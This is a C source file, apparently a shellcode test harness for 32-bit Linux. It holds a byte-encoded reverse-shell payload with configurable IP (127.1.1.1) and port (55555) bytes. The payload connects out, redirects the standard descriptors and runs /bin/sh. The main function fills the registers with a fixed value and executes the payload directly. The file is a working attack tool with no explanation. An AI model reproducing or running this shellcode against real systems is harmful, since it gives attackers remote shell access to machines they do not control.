 */
#include <stdio.h>
#include <string.h>
unsigned char code[] = \
"\x68"
"\x7f\x01\x01\x01"  // <- IP Number "127.1.1.1"
"\x5e\x66\x68"
"\xd9\x03"          // <- Port Number "55555"
"\x5f\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02"
"\x89\xe1\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79"
"\xf9\xb0\x66\x56\x66\x57\x66\x6a\x02\x89\xe1\x6a"
"\x10\x51\x53\x89\xe1\xcd\x80\xb0\x0b\x52\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\xeb\xce";
main ()
{
        // When the IP contains null-bytes, printf will show a wrong shellcode length.
    printf("Shellcode Length:  %d\n", strlen(code));
    // Pollutes all registers ensuring that the shellcode runs in any circumstance.
    __asm__ ("movl $0xffffffff, %eax\n\t"
         "movl %eax, %ebx\n\t"
         "movl %eax, %ecx\n\t"
         "movl %eax, %edx\n\t"
         "movl %eax, %esi\n\t"
         "movl %eax, %edi\n\t"
         "movl %eax, %ebp");
    int (*ret)() = (int(*)())code;
    ret();
}